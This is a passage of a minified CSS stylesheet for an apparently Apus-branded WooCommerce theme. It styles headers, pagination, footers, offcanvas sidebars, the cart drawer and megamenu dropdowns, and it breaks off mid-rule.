.vertical-wrapper.show-always .content-vertical{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.sticky-header .vertical-wrapper.show-always:hover .content-vertical{visibility:visible;opacity:1;filter:alpha(opacity=100)}.header_transparent .apus-header{position:absolute;top:0;left:0;width:100%;z-index:99}.apus-header{z-index:10;position:relative;font-size:14px}.apus-header .show-main-menu{font-size:30px;line-height:1;color:#252525}.apus-header .show-main-menu:hover,.apus-header .show-main-menu:focus,.apus-header .show-main-menu.active{color:#88c74a}.header-button-woo>div{margin-left:25px}.rtl .header-button-woo>div{margin-right:25px;margin-left:inherit}.header-button-woo>div:last-child{margin-left:0}.rtl .header-button-woo>div:last-child{margin-right:0;margin-left:inherit}.header-sidebar{position:fixed;width:100px;z-index:91;left:0;top:0;min-height:100vh;background:#000;color:#fff}.header-sidebar a{color:#fff}.header-sidebar a:hover,.header-sidebar a:active{color:#88c74a}.header-sidebar .show-main-menu{width:100px;height:100px;line-height:100px;border-width:0 0 1px;border-color:#ededed;color:#fff;background:#000}.header-sidebar .apus-topcart{position:absolute;bottom:0;left:0;width:100%;padding:20px 0;border-top:1px solid #333}.header-sidebar .apus-topcart .count{color:#fff;font-size:12px;text-transform:uppercase}.header-sidebar .apus-topcart .dropdown-menu{bottom:0;top:inherit;left:100%}.header-sidebar .service{color:#999;white-space:nowrap;position:absolute;top:50%;z-index:9;text-transform:uppercase;letter-spacing:2px;font-size:14px;left:50px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 11px;-moz-transform-origin:0 11px;-ms-transform-origin:0 11px;transform-origin:0 11px}.header-sidebar .service>*{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.header-sidebar .service p{margin:0}.over-dark{cursor:not-allowed;display:none;position:fixed;top:0;right:0;z-index:99;width:100%;height:100%;background:rgba(0,0,0,.8)}.rtl .over-dark{left:0;right:auto}.over-dark.active{display:block}.menu-center .navbar-nav.megamenu{float:none;text-align:center}.apus-breadcrumb{background:#fff;padding-top:20px;padding-bottom:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0 0 30px;text-align:left;font-size:16px}.apus-breadcrumb .breadcrumb-title{color:#ccc;margin:0;font-weight:300;font-size:48px}.apus-breadcrumb nav{text-align:left;line-height:30px}.rtl .apus-breadcrumb nav{text-align:right}.apus-breadcrumb nav a{color:#000}.apus-mainbody{background:transparent;padding-top:0;padding-bottom:0}.apus-content{background:#fff}.apus-content:before,.apus-content:after{content:" ";display:table}.apus-content:after{clear:both}.navigation{display:block;clear:both}.apus-pagination{padding:10px 0;margin:0;text-align:center;font-size:16px;font-family:"Cera Pro Medium"}@media (min-width:1200px){.apus-pagination{padding:40px 0 30px}}.apus-pagination .page-numbers li,.apus-pagination .pagination li{display:inline-block;vertical-align:middle;margin:0}.apus-pagination .page-numbers li>span,.apus-pagination .page-numbers li>a,.apus-pagination .pagination li>span,.apus-pagination .pagination li>a{text-align:center;font-family:"Cera Pro Medium";font-weight:400;font-size:16px;padding:6px 10px;display:inline-block;float:none;color:#252525;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;background:#f0f2f9;min-width:40px;margin-right:5px}.rtl .apus-pagination .page-numbers li>span,.rtl .apus-pagination .page-numbers li>a,.rtl .apus-pagination .pagination li>span,.rtl .apus-pagination .pagination li>a{margin-left:5px;margin-right:inherit}.apus-pagination .page-numbers li>span:hover,.apus-pagination .page-numbers li>span.current,.apus-pagination .page-numbers li>a:hover,.apus-pagination .page-numbers li>a.current,.apus-pagination .pagination li>span:hover,.apus-pagination .pagination li>span.current,.apus-pagination .pagination li>a:hover,.apus-pagination .pagination li>a.current{color:#fff;background:#88c74a}.apus-pagination>span,.apus-pagination>a{text-align:center;font-family:"Cera Pro Medium";font-weight:400;font-size:16px;padding:6px 10px;display:inline-block;float:none;color:#252525;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;background:#f0f2f9;min-width:40px;margin-right:5px}.rtl .apus-pagination>span,.rtl .apus-pagination>a{margin-left:5px;margin-right:inherit}.apus-pagination>span:hover,.apus-pagination>span.current,.apus-pagination>a:hover,.apus-pagination>a.current{color:#fff;background:#88c74a}.apus-pagination ul.page-numbers{margin:0;padding:0;list-style:none}.apus-footer-mobile{display:none}.apus-footer{background:#fff;position:relative;color:#636363;font-size:16px;font-weight:400}.apus-footer a{color:#636363}.apus-footer a:hover,.apus-footer a:focus,.apus-footer a:active{color:#88c74a}.footer-default{margin-top:30px}.apus-footer.full-medium{margin-left:auto;margin-right:auto;max-width:1600px}.apus-copyright{color:#888;font-size:14px;font-weight:400;background:#fff;padding-top:30px;padding-bottom:30px;position:relative}.apus-copyright a{color:#888}.apus-copyright a:hover,.apus-copyright a:focus,.apus-copyright a:active{color:#88c74a}.apus-copyright .widget-social{text-align:right}.rtl .apus-copyright .widget-social{text-align:left}.apus-copyright .widget-social a{color:#888}.apus-copyright .widget-social a:hover{color:#88c74a}.apus-offcanvas{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:fixed;top:0;left:0;z-index:999991;width:300px;background:#fff;height:100%;overflow-x:auto;display:-webkit-flex;display:flex;flex-direction:column;-webkit-flex-direction:column}.apus-offcanvas .apus-offcanvas-body{position:relative}.apus-offcanvas+.over-dark{z-index:999990!important}.apus-offcanvas .offcanvas-bottom,.apus-offcanvas .offcanvas-top{height:20%}.apus-offcanvas .offcanvas-middle{height:60%;padding:20px 0;overflow-x:hidden}.apus-offcanvas.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-box-shadow:2px 0 5px 0 rgba(0,0,0,.15);box-shadow:2px 0 5px 0 rgba(0,0,0,.15)}.apus-offcanvas .offcanvas-head{background:#e44343;cursor:pointer;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-offcanvas .offcanvas-head:hover,.apus-offcanvas .offcanvas-head:active{background:#d51f1f}.apus-offcanvas .offcanvas-head i{margin-right:5px}.rtl .apus-offcanvas .offcanvas-head i{margin-left:5px;margin-right:inherit}.apus-offcanvas .offcanvas-head a{color:#fff}.apus-offcanvas .logo-in-theme{margin-bottom:30px}.apus-offcanvas .header-right>div{margin-left:30px}.rtl .apus-offcanvas .header-right>div{margin-right:30px;margin-left:inherit}.apus-offcanvas .header-right>div:last-child{margin-left:0}.rtl .apus-offcanvas .header-right>div:last-child{margin-right:0;margin-left:inherit}.apus-offcanvas .elementor-column{width:100%!important}.apus-offcanvas .elementor-column .elementor-column-wrap,.apus-offcanvas .elementor-column .elementor-widget-wrap{padding:0!important}.apus-offcanvas .elementor-column .widget{margin-bottom:10px}@media (max-width:991px){.topbar-mobile{padding:10px}.topbar-mobile .btn,.topbar-mobile .viewmore-products-btn{margin-right:10px;padding:6px 10px}.rtl .topbar-mobile .btn,.rtl .topbar-mobile .viewmore-products-btn{margin-left:10px;margin-right:inherit}.topbar-mobile .top-cart .dropdown-menu{left:0;right:inherit}.topbar-mobile .top-cart .dropdown-menu:after,.topbar-mobile .top-cart .dropdown-menu:before{display:none}}.open-text{font-size:26px;color:#fff;cursor:pointer;padding:6px 8px;background:#5cb85c;display:inline-block;line-height:1;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.open-text:hover,.open-text:active{color:#fff;background:#4cae4c}#mobile-offcanvas-sidebar{position:fixed;z-index:999;top:0;width:270px;height:100%;max-width:80%;background:#fff}#mobile-offcanvas-sidebar.mobile-offcanvas-left{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}#mobile-offcanvas-sidebar.mobile-offcanvas-left>.mobile-sidebar-btn{left:100%}#mobile-offcanvas-sidebar.mobile-offcanvas-right{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}#mobile-offcanvas-sidebar.mobile-offcanvas-right>.mobile-sidebar-btn{right:100%}#mobile-offcanvas-sidebar .mobile-sidebar-wrapper{display:none;height:100%;width:100%;padding:0 15px}#mobile-offcanvas-sidebar.active>.mobile-sidebar-wrapper{display:block}#mobile-offcanvas-sidebar>.mobile-sidebar-btn{position:absolute;top:100px}.mobile-sidebar-panel-overlay{position:fixed;top:0;left:0;z-index:-10;width:100%;height:100%;background:rgba(0,0,0,.15);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.mobile-sidebar-panel-overlay.active{opacity:1;filter:alpha(opacity=100);z-index:998;cursor:not-allowed}.apus-footer-mobile{position:fixed;z-index:999;background:rgba(255,255,255,.9);padding:10px 20px;bottom:0;left:0;width:100%;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.2);box-shadow:0 0 1px 0 rgba(0,0,0,.2)}.apus-footer-mobile .footer-search-mobile{position:absolute;z-index:999;left:0;top:-60px;width:100%;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-footer-mobile .footer-search-mobile.active{visibility:visible;opacity:1;filter:alpha(opacity=100)}.apus-footer-mobile>ul{padding:0;margin:0;list-style:none;text-align:center}.apus-footer-mobile>ul>li{text-transform:uppercase;display:inline-block;padding:0 25px;text-align:center;position:relative}.apus-footer-mobile>ul>li span{display:block;font-size:10px;line-height:1}.apus-footer-mobile>ul>li .wishlist-icon,.apus-footer-mobile>ul>li .mini-cart{line-height:1.8}.apus-footer-mobile>ul>li .wrapper-morelink{opacity:0;filter:alpha(opacity=0);visibility:hidden;position:absolute;right:0;bottom:40px;padding:20px;background:#fff;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1)}.apus-footer-mobile>ul>li .wrapper-morelink .footer-morelink{list-style:none;padding:0;margin:0;font-size:10px}.apus-footer-mobile>ul>li .wrapper-morelink li{padding:3px 0;white-space:nowrap;display:block;width:100%;text-align:left}.rtl .apus-footer-mobile>ul>li .wrapper-morelink li{text-align:right}.apus-footer-mobile>ul>li .wrapper-morelink.active{visibility:visible;opacity:1;filter:alpha(opacity=100)}.apus-footer-mobile .mini-cart i{font-size:15px}.apus-footer-mobile .mini-cart .count{top:2px}.apus-footer-mobile .apus-search-form{min-width:300px;padding:10px 30px;background:rgba(255,255,255,.9)}.apus-footer-mobile .apus-search-form .select-category{display:none}.apus-footer-mobile .apus-search-form form{border:none;margin:0}.apus-footer-mobile .apus-search-form form .form-control{border:1px solid #ededed}.close-sidebar-btn,.mobile-sidebar-btn{cursor:pointer;font-weight:500;margin-bottom:10px;font-size:14px;display:inline-block}.mobile-sidebar-btn{margin:0 0 10px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.mobile-sidebar-btn:hover{text-decoration:underline}.close-sidebar-btn:active,.close-sidebar-btn:hover{color:#e44343}.close-sidebar-btn{padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #ededed;width:100%;text-align:center}@media (max-width:991px){.sidebar{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;z-index:999;top:0;width:300px;height:100%;max-width:80%;background:#fff;position:fixed;padding:10px}.sidebar.sidebar-left{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.sidebar.sidebar-left.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.sidebar.sidebar-right{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.sidebar.sidebar-right.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.apus-header .wrapper-topmenu:before{content:'';position:absolute;top:100%;left:0;width:100%;height:10px;background:transparent;z-index:9}.apus-header .wrapper-topmenu .dropdown-menu-right{top:calc(100% + 10px)}.apus-topbar .wrapper-topmenu:hover>a{color:#fff}.wrapper-top-cart .overlay-dropdown-menu-right{position:fixed;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;width:100%;height:100%;background:rgba(0,0,0,.6);top:0;left:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:98}.wrapper-top-cart .overlay-dropdown-menu-right.active{opacity:1;filter:alpha(opacity=100);visibility:visible}.wrapper-top-cart>.dropdown-menu-right{max-width:70%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-direction:column;position:fixed;z-index:999;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;top:0;right:0;background:#fff;width:420px;height:100%;padding:30px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.wrapper-top-cart>.dropdown-menu-right .widget_shopping_cart_heading{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex:0 0 auto;-webkit-flex:0 0 auto}.wrapper-top-cart>.dropdown-menu-right .widget_shopping_cart_heading>h3{margin:0 0 20px;font-size:22px;padding:0 0 20px;border-bottom:1px solid #ededed;width:100%;cursor:pointer;color:#e44343}.wrapper-top-cart>.dropdown-menu-right .widget_shopping_cart_content_wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex:1 1 auto;-webkit-flex:1 1 auto;overflow-x:hidden;overflow-y:auto}.wrapper-top-cart>.dropdown-menu-right .shopping_cart_content{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-direction:column;height:100%}.wrapper-top-cart>.dropdown-menu-right .shopping_cart_content .cart_list{flex:1 1 auto;-webkit-flex:1 1 auto;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-direction:column}.wrapper-top-cart>.dropdown-menu-right .shopping_cart_content .cart-bottom{flex-direction:column;-webkit-flex-direction:column;flex:0 0 auto;-webkit-flex:0 0 auto;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.wrapper-top-cart>.dropdown-menu-right.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.wrapper-top-cart .cart_list .variation{margin:0}.wrapper-top-cart .cart_list .variation>*{display:inline-block;vertical-align:middle}.wrapper-top-cart .cart_list .variation>* p{margin:0}.wrapper-top-cart .buttons .btn-block{margin-bottom:10px}.rtl .wrapper-top-cart>.dropdown-menu-right{right:inherit;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.rtl .wrapper-top-cart>.dropdown-menu-right.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.navbar.apus-megamenu{border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;min-height:0;margin:0}.megamenu{padding:0}.megamenu .menu-item-description{font-size:12px;text-transform:capitalize}.megamenu>li{display:inline-block;padding:0;margin:0;vertical-align:top;float:none;margin-right:20px}.rtl .megamenu>li{margin-left:20px;margin-right:inherit}@media (min-width:1200px){.megamenu>li{margin-right:40px}.rtl .megamenu>li{margin-left:40px;margin-right:inherit}}.megamenu>li:last-child{margin-right:0}.rtl .megamenu>li:last-child{margin-left:0;margin-right:inherit}.megamenu>li>a{display:inline-block;font-size:16px;font-weight:400;padding:16px 0;text-transform:uppercase;background:transparent!important;font-family:"Cera Pro Bold";-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:relative}.megamenu>li>a .fa,.megamenu>li>a img{max-width:50px;margin-right:8px}.rtl .megamenu>li>a .fa,.rtl .megamenu>li>a img{margin-left:8px;margin-right:inherit}.megamenu>li>a:hover,.megamenu>li>a:active,.megamenu>li>a:focus{color:#222}.megamenu>li:hover>a,.megamenu>li.active>a{color:#222}.megamenu>li:hover>a:before,.megamenu>li.active>a:before{width:100%;left:0}.rtl .megamenu>li:hover>a:before,.rtl .megamenu>li.active>a:before{right:0;left:auto}.megamenu>li.aligned-right>.dropdown-menu{left:auto;right:0}.megamenu .aligned-fullwidth>.dropdown-menu{padding:50px 30px 30px}.megamenu .dropdown-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .megamenu .dropdown-menu .text-label{margin-right:5px;margin-left:inherit}.megamenu .dropdown-menu .text-label.label-hot{color:#e44343}.megamenu .dropdown-menu .text-label.label-new{color:#5cb85c}.megamenu .dropdown-menu .current-menu-item>a{color:#fff}.megamenu .dropdown-menu li{margin:0 0 8px;line-height:inherit}.megamenu .dropdown-menu li>a{background:transparent!important;position:relative;font-size:15px;color:#636363;font-weight:400;padding:0;width:100%;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.megamenu .dropdown-menu li>a:hover,.megamenu .dropdown-menu li>a:active{color:#88c74a}.megamenu .dropdown-menu li>a .caret{position:absolute;top:15px;right:15px}.rtl .megamenu .dropdown-menu li>a .caret{left:15px;right:auto}.megamenu .dropdown-menu li.current-menu-item>a,.megamenu .dropdown-menu li.open>a,.megamenu .dropdown-menu li.active>a{color:#88c74a}.megamenu .dropdown-menu .widget-title,.megamenu .dropdown-menu .widgettitle{margin:0 0 10px;font-size:18px;padding:0;text-align:left}.rtl .megamenu .dropdown-menu .widget-title,.rtl .megamenu .dropdown-menu .widgettitle{text-align:right}.megamenu .dropdown-menu .widget-title:before,.megamenu .dropdown-menu .widget-title:after,.megamenu .dropdown-menu .widgettitle:before,.megamenu .dropdown-menu .widgettitle:after{display:none}.megamenu .dropdown-menu .dropdown-menu{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;display:block;left:100%;top:-20px;background:#fff;min-width:200px}.megamenu .dropdown-menu li:hover>.dropdown-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.megamenu .apus-container{padding-right:15px;padding-left:15px;width:100%}.megamenu li.aligned-fullwidth{position:static}.megamenu li.aligned-fullwidth>.dropdown-menu{width:calc(100% - 20px);left:10px!important}.megamenu>li>a>.text-label{font-size:11px;padding:0 5px;background:#5bc0de;color:#fff;position:absolute;right:-15px;top:-10px;line-height:2;display:inline-block;text-transform:capitalize;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .megamenu>li>a>.text-label{left:-15px;right:auto}.megamenu>li>a>.text-label.label-hot{background:#e44343}.megamenu>li>a>.text-label.label-hot:before{border-color:#e44343 transparent transparent #e44343}.megamenu>li>a>.text-label.label-new{background:#5cb85c}.megamenu>li>a>.text-label.label-new:before{border-color:#5cb85c transparent transparent #5cb85c}.megamenu>li>a>.text-label:before{content:'';position:absolute;z-index:9;top:100%;left:7px;border-width:3px;border-style:solid;border-color:#5bc0de transparent transparent #5bc0de}.rtl .megamenu>li>a>.text-label:before{right:7px;left:auto}.megamenu.effect1>li>.dropdown-menu{display:block;min-width:200px;background:#fff;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;top:100%;left:0}.megamenu.effect1>li:hover>.dropdown-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.megamenu.effect2>li>.dropdown-menu{display:block;min-width:200px;background:#fff;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;top:100%;left:0;margin-top:10px}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+1){-webkit-transition-delay:0.1s;transition-delay:0.1s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+2){-webkit-transition-delay:0.2s;transition-delay:0.2s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+3){-webkit-transition-delay:0.3s;transition-delay:0.3s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+4){-webkit-transition-delay:0.4s;transition-delay:0.4s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+5){-webkit-transition-delay:0.5s;transition-delay:0.5s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+6){-webkit-transition-delay:0.6s;transition-delay:0.6s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+7){-webkit-transition-delay:0.7s;transition-delay:0.7s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+8){-webkit-transition-delay:0.8s;transition-delay:0.8s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+9){-webkit-transition-delay:0.9s;transition-delay:0.9s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+10){-webkit-transition-delay:1s;transition-delay:1s}.megamenu.effect2>li>.dropdown-menu>li{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(5px);-ms-transform:translateY(5px);-o-transform:translateY(5px);transform:translateY(5px)}.megamenu.effect2>li:hover>.dropdown-menu{margin-top:0;visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.megamenu.effect2>li:hover>.dropdown-menu>li{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.megamenu.effect3>li>.dropdown-menu{display:block;min-width:200px;background:#fff;visibility:hidden;opacity:0;filter:alpha(opacity=0);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;top:100%;left:0;-webkit-animation:fadeleft 0.3s ease-in-out 0s;animation:fadeleft 0.3s ease-in-out 0s}.megamenu.effect3>li:hover>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-animation:faderight 0.3s ease-in-out 0s;animation:faderight 0.3s ease-in-out 0s}.navbar-offcanvas .navbar-nav{padding:0;margin:0;width:100%;float:none}.navbar-offcanvas .navbar-nav li{position:relative;display:block;float:none;margin:0}.navbar-offcanvas .navbar-nav li>.icon-toggle{position:absolute;top:5px;right:0;padding:11px;z-index:2;cursor:pointer}.rtl .navbar-offcanvas .navbar-nav li>.icon-toggle{left:0;right:auto}.navbar-offcanvas .navbar-nav li>a{background:transparent!important;line-height:28px;display:block}.navbar-offcanvas .navbar-nav li.open>a,.navbar-offcanvas .navbar-nav li.open>a:focus,.navbar-offcanvas .navbar-nav li.open>a:hover,.navbar-offcanvas .navbar-nav li.active>a,.navbar-offcanvas .navbar-nav li.active>a:focus,.navbar-offcanvas .navbar-nav li.active>a:hover{color:#88c74a;background:transparent}.navbar-offcanvas .dropdown-menu{margin:0}.navbar-offcanvas .dropdown-menu>li a{background:transparent!important}.navbar-offcanvas .dropdown-menu>li.active>a,.navbar-offcanvas .dropdown-menu>li>a:hover,.navbar-offcanvas .dropdown-menu>li>a:focus{color:#252525;text-decoration:underline}.navbar-offcanvas .dropdown-menu [class*="col-sm"]{width:100%}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner{padding:0 30px}.navbar-offcanvas .dropdown-menu .widgettitle{font-weight:500;margin:0 0 10px}.navbar-offcanvas .dropdown-menu .dropdown-menu{left:100%;top:0}.navbar-offcanvas li:hover .dropdown-menu{display:block}.navbar-offcanvas .aligned-fullwidth>.dropdown-menu{width:100%}.mobile-vertical-menu .navbar-nav li{border-bottom:1px dashed #ededed}.mobile-vertical-menu .navbar-nav li:last-child{border-bottom:0}.mobile-vertical-menu .navbar-nav li>a{padding:5px 0}.mobile-vertical-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .mobile-vertical-menu .text-label{margin-right:5px;margin-left:inherit}.mobile-vertical-menu .text-label.label-hot{color:#e44343}.mobile-vertical-menu .text-label.label-new{color:#5cb85c}.main-mobile-menu .has-submenu>.sub-menu{padding-left:30px;list-style:none;display:none}.rtl .main-mobile-menu .has-submenu>.sub-menu{padding-right:30px;padding-left:inherit}.main-mobile-menu .has-submenu>.sub-menu li>.icon-toggle{top:8px}.main-mobile-menu .has-submenu>.sub-menu li a{font-size:14px;padding:2px 0}.main-mobile-menu .widget .widget-title,.main-mobile-menu .widget .widgettitle,.main-mobile-menu .widget .widget-heading{margin:0 0 10px;font-size:16px;padding:0 0 8px;text-align:inherit}.main-mobile-menu .sub-menu{max-width:100%}.main-mobile-menu .shop-list-small{margin-bottom:10px}.main-mobile-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .main-mobile-menu .text-label{margin-right:5px;margin-left:inherit}.main-mobile-menu .text-label.label-hot{color:#e44343}.main-mobile-menu .text-label.label-new{color:#5cb85c}#apus-mobile-menu .btn-toggle-canvas{padding:8px 15px;display:block;background:#e44343;color:#fff;text-align:center;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}#apus-mobile-menu .btn-toggle-canvas:hover,#apus-mobile-menu .btn-toggle-canvas:active{background:#d51f1f;color:#fff}#apus-mobile-menu .offcanvas-head strong{margin:0 5px}.menu-setting-menu-container .apus-menu-top{margin:0;padding:0;list-style:none;line-height:2}.menu-setting-menu-container .apus-menu-top li a{padding:0 15px;width:100%}.menu-setting-menu-container .apus-menu-top ul{padding-left:15px}.rtl .menu-setting-menu-container .apus-menu-top ul{padding-right:15px;padding-left:inherit}.wrapper-topmenu .dropdown-menu{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.topmenu-menu{font-size:15px;width:100%;list-style:none;padding:0;margin:0}.topmenu-menu i{margin-right:7px}.rtl .topmenu-menu 